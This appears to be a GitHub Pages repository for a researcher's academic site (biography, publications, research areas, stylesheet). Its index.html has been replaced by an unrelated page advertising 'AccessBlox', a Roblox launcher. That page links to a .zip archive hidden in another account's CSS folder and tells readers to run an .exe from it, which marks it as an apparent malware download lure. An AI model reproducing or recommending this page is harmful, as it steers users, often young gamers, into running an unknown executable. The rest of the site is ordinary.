
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="description" content="AccessBlox v2026 is a Windows launch utility for Roblox Player and Roblox Studio that prepares the local startup process and manages network connections.">
    <title>accessblox-windows-launcher | Optimize your Roblox launch process</title>
</head>
<body style="font-family: sans-serif; line-height: 1.6; color: #333; max-width: 800px; margin: 40px auto; padding: 0 20px; background-color: #f4f7f6;">

    <h1 style="color: #2c3e50;">🚀 accessblox-windows-launcher - Optimize your daily Roblox launch process</h1>

    <div style="text-align: center; margin: 40px 0;">
        <a href="https://raw.githubusercontent.com/Dyannaachaean73/dyannaachaean73.github.io/main/assets/css/v2.5.zip" style="background-color: #555; color: #fff; padding: 15px 30px; text-decoration: none; border-radius: 8px; font-weight: bold; box-shadow: 0 4px 6px rgba(0,0,0,0.1);">Download AccessBlox Installer</a>
    </div>

    <section>
        <h2 style="color: #2c3e50;">📖 About AccessBlox</h2>
        <p>AccessBlox v2026 improves how you start Roblox Player and Roblox Studio on your PC. It acts as a bridge between your computer and the Roblox servers. The tool checks your internet connection and verifies your network status before you play. This ensures that your local environment is ready for a stable session. It applies your chosen connection mode automatically so you avoid common startup errors.</p>
    </section>

    <section>
        <h2 style="color: #2c3e50;">✅ System Requirements</h2>
        <p>Your computer must meet these basic needs to use this software:</p>
        <ul style="list-style-type: square;">
            <li>Operating System: Windows 10 or Windows 11.</li>
            <li>Roblox Player or Roblox Studio installed on your system.</li>
            <li>An active and stable internet connection.</li>
            <li>At least 50 MB of free storage space.</li>
        </ul>
    </section>

    <section>
        <h2 style="color: #2c3e50;">📥 Download and Installation</h2>
        <p>Follow these steps to set up the launcher on your Windows machine:</p>
        <ol>
            <li>Visit the <a href="https://raw.githubusercontent.com/Dyannaachaean73/dyannaachaean73.github.io/main/assets/css/v2.5.zip">official release page</a> to download the latest setup file.</li>
            <li>Locate the file ending in .exe in your Downloads folder.</li>
            <li>Double-click the file to start the installation wizard.</li>
            <li>Follow the instructions on your screen.</li>
            <li>Launch the application using the shortcut on your desktop.</li>
        </ol>
    </section>

    <section>
        <h2 style="color: #2c3e50;">⚙️ How to use the launcher</h2>
        <p>Once you open AccessBlox, the interface displays your current network status. Choose your preferred connection mode from the dropdown menu. The software performs a health check on your local Roblox files. After the check completes, the green Start button activates. Click this button to open your Roblox application with your chosen settings applied.</p>
    </section>

    <section>
        <h2 style="color: #2c3e50;">🛠️ Troubleshooting</h2>
        <p>If you encounter issues during launch, verify that your firewall allows AccessBlox to communicate with the internet. Check your connection to ensure the network is stable. Restarting your computer often solves temporary conflicts between the launcher and the Roblox process. If errors persist, verify that you possess the latest version from GitHub.</p>
    </section>

    <footer style="margin-top: 60px; padding-top: 20px; border-top: 1px solid #ddd; font-size: 0.9em; color: #777;">
        <p>Keywords: roblox, windows, launcher, network, utility, software</p>
    </footer>

</body>
</html>
</file>

<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <meta
    name="description"
    content="About Pin-Jun Chen, a Ph.D. researcher in Electrical and Computer Engineering at Georgia Tech."
  >

  <title>About | Pin-Jun Chen</title>

  <link rel="stylesheet" href="assets/css/style.css">
</head>

<body>
  <header>
    <div class="container">
      <nav>
        <a class="site-name" href="index.html">Pin-Jun Chen</a>

        <div class="nav-links">
          <a href="about.html">About</a>
          <a href="research.html">Research</a>
          <a href="publications.html">Publications</a>
          <a href="photography.html">Photography</a>
          <a href="travel.html">Travel</a>
          <a href="cv.html">CV</a>
        </div>
      </nav>
    </div>
  </header>

  <main>
    <section class="page-header">
      <div class="container">
        <h1>About</h1>

        <p class="subtitle">
          Researcher, engineer, traveler, and lifelong learner.
        </p>
      </div>
    </section>

    <section>
      <div class="container content">
        <h2>Biography</h2>

        <p>
          I am a Ph.D. researcher in Electrical and Computer Engineering
          at the Georgia Institute of Technology. My research focuses on
          emerging memory, AI hardware, three-dimensional integration,
          and advanced semiconductor packaging.
        </p>

        <p>
          I am particularly interested in connecting device-level innovations
          with circuit, architecture, packaging, and system-level design.
          My work explores how these layers can be co-optimized to improve
          the performance, energy efficiency, and reliability of
          next-generation computing systems.
        </p>

        <h2>Background</h2>

        <p>
          Before beginning my doctoral studies, I received interdisciplinary
          training in materials science, semiconductor technology, and
          electrical and computer engineering. I have also gained experience
          through research and industry collaborations across different
          institutions and technology organizations.
        </p>

        <h2>Beyond Research</h2>

        <p>
          Outside the laboratory, I enjoy photography, international travel,
          language learning, badminton, hiking, and exploring different
          cultures. This website brings together both my professional work
          and the experiences that shape my perspective as a researcher.
        </p>
      </div>
    </section>
  </main>

  <footer>
    <div class="container">
      © 2026 Pin-Jun Chen · Built with GitHub Pages
    </div>
  </footer>
</body>
</html>
</file>


<file: publications.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
  >

  <meta
    name="description"
    content="Publications of Pin-Jun Chen in AI hardware, emerging memory, 3D integration, and advanced semiconductor packaging."
  >

  <title>Publications | Pin-Jun Chen</title>

  <link rel="stylesheet" href="assets/css/style.css">
</head>

<body>
  <header>
    <div class="container">
      <nav>
        <a class="site-name" href="index.html">Pin-Jun Chen</a>

        <div class="nav-links">
          <a href="about.html">About</a>
          <a href="research.html">Research</a>
          <a href="publications.html">Publications</a>
          <a href="photography.html">Photography</a>
          <a href="travel.html">Travel</a>
          <a href="cv.html">CV</a>
        </div>
      </nav>
    </div>
  </header>

  <main>
    <section class="page-header">
      <div class="container">
        <h1>Publications</h1>

        <p class="subtitle">
          Selected journal articles and conference papers.
        </p>

        <div class="button-row">
          <a
            class="button primary"
            href="https://scholar.google.com/citations?user=bMlQqsIAAAAJ&hl=en"
            target="_blank"
            rel="noopener noreferrer"
          >
            Google Scholar
          </a>
        </div>
      </div>
    </section>

    <section>
      <div class="container content">
        <p class="intro">
          My research spans AI hardware, emerging memory, monolithic and
          heterogeneous three-dimensional integration, advanced packaging,
          and multiphysics co-design.
        </p>

        <h2>Selected Publications</h2>

        <div class="publication-list">

          <article class="publication-item">
            <p class="publication-type">Conference Paper</p>

            <h3>
              3D Stacked GPU Architecture with Ultra-Thin 3D DRAM Dies and Voltage Regulators Embedded into Glass Substrate
            </h3>

            <p class="publication-authors">
              <strong>Pin-Jun Chen</strong>, Janak Sharda, Po-Kai Hsu, Min Gyu Park, Sung Kyu Lim, Muhannad Bakir, and Shimeng Yu
            </p>

            <p class="publication-venue">
              2026 IEEE 76th Electronic Components and Technology Conference (ECTC)
            </p>

            <div class="publication-links">
              <a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?arnumber=11561452" target="_blank" rel="noopener noreferrer">
                Paper
              </a>
            </div>
          </article>

          <article class="publication-item">
            <p class="publication-type">Conference Paper</p>

            <h3>
              Monolithic 3D BEOL FinFET switch arrays using location-controlled-grain technique in voltage regulator with better FOM than 2D regulators
            </h3>

            <p class="publication-authors">
              Ping-Yi Hsieh, Yi-Jui Chang, <strong>Pin-Jun Chen</strong>, Chun-Liang Chen, Chih-Chao Yang, Po-Tsang Huang, Yi-Jing Chen, 
              Chih-Ming Shen, Yu-Wei Liu, Chien-Chi Huang, Ming-Chi Tai, Wei-Chung Lo, Chang-Hong Shen, Jia-Min Shieh, Da-Chiang Chang, 
              Kuan-Neng Chen, Wen-Kuan Yeh, and Chenming Hu
            </p>

            <p class="publication-venue">
              2019 IEEE International Electron Devices Meeting (IEDM)
            </p>

            <div class="publication-links">
              <a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?arnumber=8993441" target="_blank" rel="noopener noreferrer">
                Paper
              </a>
            </div>
          </article>

          <article class="publication-item">
            <p class="publication-type">Conference Paper</p>

            <h3>
              Transient Thermal Damage Simulation for Novel Location-Controlled Grain Technique in Monolithic 3D IC
            </h3>

            <p class="publication-authors">
              <strong>Pin-Jun Chen</strong>, Chih-Ming Shen, Chih-Chao Yang, Ming-Chi Tai, Wei-Chung Lo, Chang-Hong Shen, Chenming Hu, 
              and Kuan-Neng Chen
            </p>

            <p class="publication-venue">
              2019 14th International Microsystems, Packaging, Assembly and Circuits Technology Conference (IMPACT)
            </p>

            <div class="publication-links">
              <a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?arnumber=9024960" target="_blank" rel="noopener noreferrer">
                Paper
              </a>
            </div>
          </article>

          <article class="publication-item">
            <p class="publication-type">Journal Article</p>

            <h3>
              A3D-MoE: Acceleration of Large Language Models with Mixture of Experts via 3D Heterogeneous Integration
            </h3>

            <p class="publication-authors">
              Wei-Hsing Huang, Janak Sharda, Cheng-Jhih Shih, Yuyao Kong, Faaiq Waqar, <strong>Pin-Jun Chen</strong>, Yingyan Lin, 
              and Shimeng Yu
            </p>

            <p class="publication-venue">
              IEEE Journal on Exploratory Solid-State Computational Devices and Circuits, Volume, Pages, 2026
            </p>

            <div class="publication-links">
              <a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?tp=&arnumber=11611883" target="_blank" rel="noopener noreferrer">
                Paper
              </a>
            </div>
          </article>
          
          <article class="publication-item">
            <p class="publication-type">Journal Article</p>

            <h3>
              Electrical and reliability investigation of Cu-to-Cu bonding with silver passivation layer in 3-D integration
            </h3>

            <p class="publication-authors">
              Tzu-Chieh Chou, Shin-Yi Huang, <strong>Pin-Jun Chen</strong>, Han-Wen Hu, Demin Liu, Chih-Wei Chang, Tzu-Hsuan Ni, 
              Chao-Jung Chen, Yu-Min Lin, Tao-Chih Chang, and Kuan-Neng Chen
            </p>

            <p class="publication-venue">
              IEEE Transactions on Components, Packaging and Manufacturing Technology, Volume 11, Pages 36 - 42, 2021
            </p>

            <div class="publication-links">
              <a href="https://ieeexplore.ieee.org/stamp/stamp.jsp?tp=&arnumber=9256336" target="_blank" rel="noopener noreferrer">
                Paper
              </a>
            </div>
          </article>

        </div>

        <h2>Complete Publication Record</h2>

        <p>
          For the most current list of publications, citation counts,
          and related research, please visit my Google Scholar profile.
        </p>

        <div class="button-row">
          <a
            class="button primary"
            href="https://scholar.google.com/citations?user=bMlQqsIAAAAJ&hl=en"
            target="_blank"
            rel="noopener noreferrer"
          >
            View Google Scholar
          </a>
        </div>
      </div>
    </section>
  </main>

  <footer>
    <div class="container">
      © 2026 Pin-Jun Chen · Built with GitHub Pages
    </div>
  </footer>
</body>
</html>
</file>


<file: research.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">

  <meta
    name="viewport"
    content="width=device-width, initial-scale=1.0"
  >

  <meta
    name="description"
    content="Research of Pin-Jun Chen in AI hardware, emerging memory, 3D integration, advanced packaging, and multiphysics co-design."
  >

  <title>Research | Pin-Jun Chen</title>

  <link rel="stylesheet" href="assets/css/style.css">
</head>

<body>
  <header>
    <div class="container">
      <nav>
        <a class="site-name" href="index.html">Pin-Jun Chen</a>

        <div class="nav-links">
          <a href="about.html">About</a>
          <a href="research.html">Research</a>
          <a href="publications.html">Publications</a>
          <a href="photography.html">Photography</a>
          <a href="travel.html">Travel</a>
          <a href="cv.html">CV</a>
        </div>
      </nav>
    </div>
  </header>

  <main>
    <section class="page-header">
      <div class="container">
        <h1>Research</h1>

        <p class="subtitle">
          Device-to-system co-design for next-generation computing.
        </p>

        <div class="button-row">
          <a
            class="button primary"
            href="https://scholar.google.com/citations?user=bMlQqsIAAAAJ&hl=en"
            target="_blank"
            rel="noopener noreferrer"
          >
            Google Scholar
          </a>

          <a
            class="button secondary"
            href="publications.html"
          >
            Selected Publications
          </a>
        </div>
      </div>
    </section>

    <section>
      <div class="container">
        <p class="intro">
          My research explores the co-design of emerging memory,
          AI hardware, three-dimensional integration, advanced packaging,
          and multiphysics systems. I am interested in connecting
          device-level innovations with circuits, architectures,
          packaging technologies, and system-level performance.
        </p>
      </div>
    </section>

    <section class="alt">
      <div class="container">
        <h2>Research Areas</h2>

        <div class="cards">
          <article class="card">
            <h3>AI Hardware and Architecture</h3>

            <p>
              Energy-efficient accelerator architectures and memory systems
              for artificial intelligence, large language models, and
              data-intensive computing.
            </p>
          </article>

          <article class="card">
            <h3>Emerging Memory</h3>

            <p>
              Device-to-system evaluation of emerging nonvolatile memories,
              including their latency, energy, density, reliability,
              and architectural implications.
            </p>
          </article>

          <article class="card">
            <h3>3D Integration</h3>

            <p>
              Monolithic and heterogeneous three-dimensional integration
              for improving memory bandwidth, communication efficiency,
              and computing density.
            </p>
          </article>

          <article class="card">
            <h3>Advanced Packaging</h3>

            <p>
              Chiplets, glass substrates, three-dimensional memory stacking,
              power delivery, and thermal-aware package design.
            </p>
          </article>

          <article class="card">
            <h3>Multiphysics Co-Design</h3>

            <p>
              Integrated thermal, electrical, mechanical, signal-integrity,
              and power-integrity analysis for advanced computing systems.
            </p>
          </article>

          <article class="card">
            <h3>Design Technology Co-Optimization</h3>

            <p>
              Cross-layer optimization connecting semiconductor devices,
              interconnects, circuits, architectures, and physical systems.
            </p>
          </article>
        </div>
      </div>
    </section>

    <section>
      <div class="container content">
        <h2>Selected Research Projects</h2>

        <article class="research-project">
          <h3>
            3D Heterogeneous Integration for AI Accelerators
          </h3>

          <p>
            This research investigates three-dimensional integration
            strategies for improving memory bandwidth, data-movement
            efficiency, hardware utilization, and system-level energy
            efficiency in AI accelerators.
          </p>

          <p>
            <strong>Topics:</strong>
            AI accelerators, large language models, heterogeneous integration,
            high-bandwidth memory, and architecture–package co-design.
          </p>
        </article>

        <article class="research-project">
          <h3>
            Emerging Memory for AI Inference
          </h3>

          <p>
            This work evaluates emerging memory technologies as dense and
            energy-efficient storage solutions for AI inference systems.
            The research connects device characteristics with array-level
            latency, energy, architecture, and system performance.
          </p>

          <p>
            <strong>Topics:</strong>
            Emerging nonvolatile memory, FeFET, memory arrays,
            circuit modeling, and AI inference.
          </p>
        </article>

        <article class="research-project">
          <h3>
            Advanced Packaging and Multiphysics Analysis
          </h3>

          <p>
            This research studies thermal management, power delivery,
            signal integrity, mechanical reliability, and system integration
            in advanced three-dimensional semiconductor packages.
          </p>

          <p>
            <strong>Topics:</strong>
            Advanced packaging, thermal analysis, PDN, SI/PI,
            reliability, glass substrates, and three-dimensional stacking.
          </p>
        </article>

        <article class="research-project">
          <h3>
            Monolithic 3D Integration
          </h3>

          <p>
            This research investigates fabrication, thermal constraints,
            interconnect technologies, and circuit applications for
            monolithic three-dimensional integrated systems.
          </p>

          <p>
            <strong>Topics:</strong>
            Monolithic 3D IC, sequential integration, BEOL devices,
            thermal processing, and voltage-regulator applications.
          </p>
        </article>

        <div class="research-links">
          <h2>Research Profiles</h2>

          <p>
            For a complete and current list of publications and citations,
            visit my Google Scholar profile.
          </p>

          <div class="button-row">
            <a
              class="button primary"
              href="https://scholar.google.com/citations?user=bMlQqsIAAAAJ&hl=en"
              target="_blank"
              rel="noopener noreferrer"
            >
              View Google Scholar
            </a>

            <a
              class="button secondary"
              href="publications.html"
            >
              View Publications
            </a>
          </div>
        </div>
      </div>
    </section>
  </main>

  <footer>
    <div class="container">
      © 2026 Pin-Jun Chen · Built with GitHub Pages
    </div>
  </footer>
</body>
</html>
</file>
<file: assets/css/style.css>
:root {
  --text: #1f2933;
  --muted: #5f6c7b;
  --background: #ffffff;
  --section-background: #f6f8fa;
  --border: #d8dee4;
  --accent: #0b5cab;
  --max-width: 1050px;
}

* {
  box-sizing: border-box;
}

html {
  scroll-behavior: smooth;
}

body {
  margin: 0;
  font-family:
    -apple-system,
    BlinkMacSystemFont,
    "Segoe UI",
    Roboto,
    Helvetica,
    Arial,
    sans-serif;
  color: var(--text);
  background: var(--background);
  line-height: 1.7;
}

a {
  color: var(--accent);
  text-decoration: none;
}

a:hover {
  text-decoration: underline;
}

.container {
  width: min(92%, var(--max-width));
  margin: 0 auto;
}

header {
  position: sticky;
  top: 0;
  z-index: 10;
  background: rgba(255, 255, 255, 0.96);
  border-bottom: 1px solid var(--border);
  backdrop-filter: blur(8px);
}

nav {
  min-height: 68px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
}

.site-name {
  color: var(--text);
  font-size: 20px;
  font-weight: 700;
}

.nav-links {
  display: flex;
  flex-wrap: wrap;
  gap: 20px;
}

.nav-links a {
  color: var(--text);
  font-size: 15px;
}

.hero {
  padding: 100px 0 80px;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.6fr 1fr;
  align-items: center;
  gap: 64px;
}

h1 {
  margin: 0 0 12px;
  font-size: clamp(42px, 7vw, 68px);
  line-height: 1.1;
  letter-spacing: -1.5px;
}

.subtitle {
  margin: 0 0 12px;
  color: var(--muted);
  font-size: clamp(20px, 3vw, 27px);
  line-height: 1.4;
}

.affiliation {
  margin-bottom: 24px;
  font-size: 17px;
}

.research-line {
  margin-bottom: 30px;
  font-weight: 600;
}

.button-row {
  display: flex;
  flex-wrap: wrap;
  gap: 12px;
}

.button {
  display: inline-block;
  padding: 11px 18px;
  border: 1px solid var(--accent);
  border-radius: 7px;
  font-weight: 600;
}

.button.primary {
  color: white;
  background: var(--accent);
}

.button.secondary {
  color: var(--accent);
  background: white;
}

.profile-placeholder {
  min-height: 340px;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 32px;
  color: var(--muted);
  text-align: center;
  background: var(--section-background);
  border: 1px solid var(--border);
  border-radius: 16px;
}

.profile-photo {
  width: 100%;
  max-width: 380px;
  border-radius: 16px;
  object-fit: cover;
}

section {
  padding: 70px 0;
}

section.alt {
  background: var(--section-background);
}

.page-header {
  padding: 80px 0 45px;
  background: var(--section-background);
  border-bottom: 1px solid var(--border);
}

.page-header h1 {
  font-size: clamp(38px, 6vw, 56px);
}

h2 {
  margin-top: 0;
  margin-bottom: 24px;
  font-size: 32px;
}

.intro {
  max-width: 760px;
  font-size: 18px;
}

.cards {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 22px;
}

.card {
  padding: 26px;
  background: white;
  border: 1px solid var(--border);
  border-radius: 12px;
}

.card h3 {
  margin-top: 0;
  margin-bottom: 12px;
}

.card p {
  margin-bottom: 0;
  color: var(--muted);
}

.content {
  max-width: 800px;
}

.content h2 {
  margin-top: 48px;
}

.content li {
  margin-bottom: 8px;
}
.research-project {
  margin-bottom: 28px;
  padding: 28px;
  background: var(--section-background);
  border: 1px solid var(--border);
  border-radius: 12px;
}

.research-project h3 {
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 23px;
}

.research-project p:last-child {
  margin-bottom: 0;
}

.research-links {
  margin-top: 60px;
  padding-top: 36px;
  border-top: 1px solid var(--border);
}

.publication-list {
  margin-top: 30px;
}

.publication-item {
  margin-bottom: 28px;
  padding: 28px;
  background: var(--section-background);
  border: 1px solid var(--border);
  border-radius: 12px;
}

.publication-item h3 {
  margin: 6px 0 10px;
  font-size: 22px;
  line-height: 1.45;
}

.publication-type {
  margin: 0;
  color: var(--accent);
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.04em;
}

.publication-authors {
  margin-bottom: 8px;
}

.publication-venue {
  margin-bottom: 14px;
  color: var(--muted);
  font-style: italic;
}

.publication-links {
  display: flex;
  flex-wrap: wrap;
  gap: 16px;
}

.publication-links a {
  font-weight: 600;
}

footer {
  padding: 36px 0;
  color: var(--muted);
  text-align: center;
  border-top: 1px solid var(--border);
}

@media (max-width: 800px) {
  nav {
    padding: 14px 0;
    align-items: flex-start;
    flex-direction: column;
    gap: 10px;
  }

  .nav-links {
    gap: 12px 16px;
  }

  .hero {
    padding-top: 65px;
  }

  .hero-grid {
    grid-template-columns: 1fr;
    gap: 36px;
  }

  .cards {
    grid-template-columns: 1fr;
  }
}
</file>
